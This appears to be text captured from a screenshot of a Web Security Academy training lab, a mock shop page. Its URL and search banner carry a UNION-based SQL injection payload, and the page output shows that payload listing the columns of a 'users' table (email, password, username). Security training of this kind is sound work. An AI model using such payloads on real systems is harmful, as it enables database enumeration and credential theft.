 https://0a26002904970afd814b43d200990095.web-security-academy.net/filter?category=Corporate+gifts%27%20union%20select%20NULL,%20column_name%20from%20information_schema.columns%20where%20tabl...
Academy Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select NULL, column_name from
information_schema.columns where table_schema='public' and
table_name='users'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delight
Folding Gadgets
Folding smartphones that open up to reveal a handy little table
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this gi
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is
email
password
username